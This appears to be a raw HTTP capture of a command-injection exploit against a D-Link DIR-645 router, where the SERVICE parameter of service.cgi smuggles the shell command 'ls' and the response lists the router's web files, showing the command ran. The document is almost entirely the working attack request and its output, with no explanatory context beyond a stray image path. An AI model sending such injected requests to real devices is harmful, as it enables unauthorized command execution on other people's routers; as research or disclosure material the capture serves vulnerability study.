 GET /service.cgi?ACTION=START&SERVICE=hah|ls%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=vltfzrCXYp
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 04:03:58 GMT
Connection: close
Content-Type: text/xml
Content-Length: 1941
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php
wandetect.php
bsc_wlan.php
web_filter_info.php
info.php
st_routing.php
adv_gzone.php